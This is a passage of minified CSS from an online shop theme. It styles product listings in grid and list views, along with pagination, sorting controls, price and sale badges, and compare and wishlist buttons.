#e0e0e0;border-radius:0;padding:10px 25px 10px 10px;background:#fff;position:relative}.product_list > li .left_block{position:absolute;width:16px;height:16px;z-index:9;padding:0}.product_list > li .center_block{float:left;padding:0;width:535px;border:none}.product_list > li .right_block{position:relative;float:right;width:145px;text-align:right}.product_list .functional-buttons{margin-left:5px}.product_list > li .ajax_add_to_cart_button{margin-bottom:4px;padding:10px 15px;text-transform:none}.product_list > li h3{padding:10px 0}.product_list > li h3 a{color:#969696;font:normal 15px/22px Georgia}.view_list .product_list > li h3 a{font:normal 20px/26px Georgia}.product_list > li h3:hover a{color:#e1423c}.product_list > li p.product-desc,.product_list > li p.product-desc a{color:#666;font:normal 15px/22px Georgia}.product_list > li .price{font-size:24px;font-weight:normal}.product_list .addToWishlist{width:36px;height:36px;display:block;padding:0;position:relative;overflow:hidden}.product_list .addToWishlist .svgic{margin-top:6px}.hasSubImage .subimage-container,.attimage-container{display:block;position:absolute;top:0;left:0;z-index:1;width:100%}.attimage-container{z-index:2}.hasSubImage .subimage-container img,.attimage-container img{opacity:0;filter:alpha(opacity=0)}.attimage-container img:nth-child(2),.hasSubImage .subimage-container img:nth-child(2){display:none !important}.product_img_link.hasSubImage > img{position:relative;z-index:2}.product_img_link.hasSubImage:hover > img{opacity:0 !important;filter:alpha(opacity=0)}.product_img_link.hasSubImage:hover .subimage-container img,.product_img_link .attimage-container img{opacity:1 !important;filter:alpha(opacity=100)}.sortPagiBarFooter{text-align:right}.sortPagiBarFooter div.pagination{clear:none !important;float:none !important}.sortPagiBarFooter .nbrItemPage{float:none !important}div.pagination{display:inline-block;margin:0;padding-left:20px;text-align:right;height:20px}div.pagination .disabled{display:none}ul.pagination{width:auto;display:inline-block;margin:0 0 0 auto}#pagination{vertical-align:top}ul.pagination li,#pagination_next{float:left}ul.pagination a,ul.pagination span{height:14px;width:auto;border:none;padding-left:7px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;font:13px Arial,Verdana,sans-serif;line-height:22px;color:#333}ul.pagination .current span{color:black;border:none;text-decoration:underline}ul.pagination a{text-decoration:none;color:#666}ul.pagination a:hover{color:#333;border:none}li.truncate{line-height:23px;margin-left:6px}#center_column .sortPagiBar{background:#f1eee7;padding:7px}#center_column .sortPagiBar.sortPagiBarFooter{background:none}.sortPagiBar form.compare_button{float:left;margin-left:20px}.sortPagiBar form.compare_button p{margin-top:2px}.sortPagiBar #productsSortForm label{font:normal 13px Georgia;line-height:26px;vertical-align:top;text-transform:uppercase;padding-right:5px}.sortPagiBar #productsSortForm{float:left}.sortPagiBar #productsSortForm select{width:150px}.sortPagiBar .nbrItemPage{margin-left:20px;float:left}.compare-form{float:left}form.pagination select{width:50px}.nbrItemPage label{text-transform:uppercase;font-size:13px;line-height:26px;vertical-align:top;color:#999}.sortPagiBar .button.bt_compare{margin-top:0;padding:4px 10px;line-height:16px;margin-right:20px;background:#ccc;color:#333;text-shadow:none;cursor:pointer;border:none;-webkit-appearance:none}.product_list .new,.product_list .discount,.product_list .price-percent-reduction,.product_list .sale-box{background:#E1423C;color:#fff;z-index:99;display:inline-block;float:none;line-height:18px;padding:0 5px;text-transform:uppercase;margin-bottom:2px}.product_list > li .old-price{display:inline-block;text-decoration:line-through;color:#aaa;font-family:"LMRoman10Regular";font-size:20px}ul.product_list > li .on_sale,ul.product_list > li .online_only{color:#E1423C}#listing_view{overflow:hidden}#listing_view.view_grid{margin-top:0;padding:20px 0 0 0;width:100%}.product_list .content_price{margin:10px 0 10px 0}.product-info{width:333px;float:left;margin-bottom:15px}.product_list .compare{position:absolute;top:0;left:0;width:14px;height:14px;border:1px solid #d8d8d8}.add_to_compare{text-indent:-9999px;display:block;width:12px;height:12px;margin:1px}.add_to_compare.checked{background:#CCC}.product_list .left_block{top:5px;left:5px}.product-container{position:relative;z-index:0}.product-flags{position:absolute;top:3px;right:3px;text-align:right;z-index:9}.product_list .color-list-container{margin:-26px 0 7px 2px;line-height:19px;z-index:9;position:relative}.product_list .color-list-container ul{line-height:19px}.product_list .color-list-container ul li{display:inline-block;border:1px solid #d6d4d4}.product_list .color-list-container ul li a{display:block;width:12px;height:12px;margin:0}.product_list .quick-view{width:36px;height:36px;padding:0;position:relative}.product_list .quick-view .svgic{margin-top:10px;width:15px;height:15px}.view_grid .product_list > li .comments_note{text-align:center;padding-bottom:10px}.view_grid .product_list > li .comments_note span{display:none}.view_grid .product_list > li .right_block .on_sale{position:absolute;top:5px;right:5px;z-index:999;display:block !important;background:#CA0D0D;padding:0 5px;color:#ECECEC}.view_grid .product-info{width:100%;float:none;margin-bottom:0}.view_grid .product-info h3{display:none}.view_grid .availability{display:none}.view_grid .button-container{text-align:center}.view_grid ul.product_list > li img{border:1px solid #e0e0e0}.view_grid ul.product_list > li.last_item{margin-right:0}.view_grid .product_list > li{padding:0;text-align:center;background:none;border:none;width:198px;float:left;margin:0 20px 11px 0}.product_list > li .left_block,.view_grid .product_list > li .center_block,.view_grid .product_list > li .right_block,.view_grid .product_list a.product_img_link{float:none;padding:0;border:none;margin:0;display:block}.view_grid .product_list a.product_img_link img{margin:0 auto;width:calc(100% - 2px);height:auto;display:block}.view_grid .product_list > li .center_block{width:auto}.view_grid .product_list > li .content_price{margin:0 auto 10px auto;text-align:center;display:block;width:100%;height:22px}.view_grid .product_list > li .right_block{width:auto;margin:0;text-align:center;position:relative}.view_grid .product_list > li .button-container{opacity:0;position:absolute;top:-6px;left:0;z-index:9;width:100%}.view_grid .product_list > li:hover .content_price{opacity:0}.view_grid .product_list > li:hover .button-container{opacity:1}.view_grid .product_list > li .product-desc{display:none}.view_grid ul.product_list{margin:0}.view_grid .product_list > li{margin-bottom:20px}.view_grid .product_list > li a.product_name,.view_grid .product_list > li a.product_name:hover{color:#aaa}.view_grid .product_list > li .price{padding:5px 0}.view_grid .product_list .no-right-margin{margin-right:0}.view_grid .lst{display:none}.view_list .product_list > li{position:relative;float:none;margin-bottom:10px}.view_list .product_list > li .display-reduction{float:right;background:#ccc;font-family:"LMRoman10Regular";color:#555;padding:0 2px;font-size:11px;line-height:13px;margin-left:5px}.view_list .product_list .product-image-container{margin:0 33px 0 0;border:1px solid #e0e0e0;float:left;display:block;text-align:center;width:164px;position:relative}.view_list .product-image-container h3{display:none}.view_list .product_list a.product_img_link{float:none;padding:0;border:none;margin:0;display:block}.view_list .product_list a.product_img_link img{margin:0 auto;width:100%;height:auto;display:block}.view_list .product_list > li .old-price{float:right;clear:left}.view_list .product_list > li .center_block{padding-left:0;width:100%}.view_list .product_list > li .discount{top:10px;float:right}.view_list .product_list > li .content_price{margin-top:25px;margin-bottom:10px;overflow:hidden}.view_list ul.product_list{margin-top:20px}.view_list .product_list > li a.product_name{font:normal 15px/20px Georgia;display:block;padding:15px 0 10px;color:#666666}.view_list .product_list > li a.product_name:hover{color:#E17365}.view_list .star_content{display:inline-block}.view_list .comments_note{padding-bottom:10px}.view_list .comments_note *{vertical-align:top;line-height:16px}.view_list .lst{display:block}.view_list .ajax_add_to_cart_button{margin-bottom:10px}.view_list .old-price{line-height:26px;margin-left:10px}.view_list .price.product-price{line-height:22px}.view_list .button-container .ajax_add_to_cart_button{margin-bottom:10px}.inline_list .cat_desc{display:none}div.view_grid #product_list li:hover .button,div.view_grid #product_list li:hover .exclusive{display:block \9}div.view_grid #product_list li .button,div.view_grid #product_list li .exclusive{display:none \9}.color_to_pick_list li{margin-left:3px}.product_list .countdown{margin-top:-50px;position:absolute;width:100%;z-index:99}